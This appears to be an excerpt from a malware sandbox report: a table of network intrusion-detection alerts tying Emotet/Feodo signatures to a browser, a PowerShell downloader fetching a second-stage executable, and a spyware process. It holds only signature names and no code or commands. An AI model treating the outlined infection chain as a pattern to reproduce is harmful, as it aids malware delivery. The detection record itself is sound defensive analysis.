PID | Process | Class | Message |
|---|---|---|---|
2484 | chrome.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
1948 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
1948 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
1948 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1948 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1948 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1828 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
1828 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1828 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
1828 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3 ETPRO signatures available at the full report